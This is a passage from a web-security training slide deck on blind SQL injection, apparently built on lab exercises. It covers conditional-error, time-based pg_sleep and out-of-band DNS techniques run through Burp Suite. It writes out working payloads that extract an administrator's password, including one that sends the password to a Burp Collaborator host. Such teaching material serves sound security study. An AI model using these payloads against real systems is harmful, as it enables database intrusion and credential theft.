“Intruder “ tab of Burp Suite and set two payloads in the previous query as:-
Query10: TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'

Slide 30

Results: Status code = 200 . No error. Character not matching

Slide 31

Status code = 500 . Internal Server Error. Character Found

Slide 32

Final Output:-

Slide 33
Time based attacks
Previous technique for inducing conditional errors may not work.
In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering time delays depending on whether an injected condition is true or false. As SQL queries are normally processed synchronously by the application, delaying the execution of a SQL query also delays the HTTP response. This allows you to determine the truth of the injected condition based on the time taken to receive the HTTP response.
Query1: TrackingId=xyz'||pg_sleep(10)--
the application takes 10 seconds to respond

Slide 34


Slide 35



Slide 36
Query2: TrackingId=xyz‘%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
The application takes 10 seconds to respond
Query3: TrackingId=xyz'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
The application responds immediately with no time delay
Query4:TrackingId=xyz'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
IF delay occurs ,the condition is true, confirming that there is a user called administrator.

Slide 37
Query5:TrackingId=xyz'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
IF delay occurs condition is true, confirming that the password is greater than 1 character in length.
After determining the length of the password, the next step is to test the character at each position to determine its value. This involves a much larger number of requests, so you need to use Burp Intruder.
Query6:TrackingId=xyz'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
By using the SUBSTRING() function to extract a single character from the password, and test it against a specific value. Our attack will cycle through each position and possible value, testing each one in turn.
You should see a column in the results called "Response received". This will generally contain a small number, representing the number of milliseconds the application took to respond. One of the rows should have a larger number in this column, in the region of 10,000 milliseconds.

Slide 38


Slide 39
Out of Band Interaction
This specific method described involves doing this " Blind SQL injection" in a way that doesn't immediately show any signs of an attack. The system still responds normally, so it's harder for the system to detect the intrusion. This makes it more challenging to exploit the vulnerability using traditional methods.
To overcome this, there is a clever approach using something called "out-of-band" interactions, which are like secret messages sent to another system controlled by the hacker. The hacker tricks the vulnerable system into sending these secret messages without anyone noticing.

Slide 40

Out of Band Interaction

Slide 41
Out of Band Interaction
One common way to do this is by using the Domain Name Service (DNS), which is a critical part of the internet's operation. Many networks allow DNS queries to be sent freely. The hacker uses a tool called "Burp Collaborator" to make the vulnerable system send DNS queries as part of its operation.

Slide 42
Out of Band Interaction
The hacker can then use this covert communication to slowly collect information from the hacked system, bit by bit. For example, they can steal user passwords.
This "out-of-band" technique is powerful because it's hard to detect, and it allows hackers to steal data without disrupting the target system. It's often preferred by attackers because it's more likely to succeed and provides a way to secretly steal valuable information.
Here we are just showing interaction of Database with the Burpsuite Collaborator

Slide 43
Out of Band Interaction
Query for DNS LOOKUP
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
http://BURP-COLLABORATOR-SUBDOMAIN/"- This needs to be replaced by the payload generated by the Collaborator of Burp- Suite which is also a burp Collaborator Subdomain. like
We will add it with the Cookie Tracking ID lets say we have burp collaborator subdomain as cp5dabrggjp1lelmcffmpbx1lsrjf93y.oastify.com

Slide 44

Out of Band Interaction
Our new query would look like-
(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http://cp5dabrggjp1lelmcffmpbx1lsrjf93y.oastify.com">+%25remote%3b]>'),'/l')+FROM+dual)--; session=sTjXNAz7vDFNmQn9Wb6UrIvxuZB72o3R
After adding Tracking ID and again going to repeater and modifying cooking Tracking ID as this we get-

Slide 45

Out of Band Interaction
We will send this request and If everything is correct ,the connection is established with the database and then we go to the Burp Collaborator and start polling we would now get requests and by this we can say that the connection is established.

Slide 46
By this we can say that a connection is established between database and collaborating server.

Slide 47


Slide 48


Slide 49


Slide 50


Slide 52
For obtaining password -
' || (SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT password from users where username='administrator')||'.01z2shyhoc4whxerczuk0085ww2nqie7.oastify.com/"> %remote;]>'),'/l') FROM dual)--
We will add it to the cookie tracking id

Slide 53


Slide 54
THANK YOU

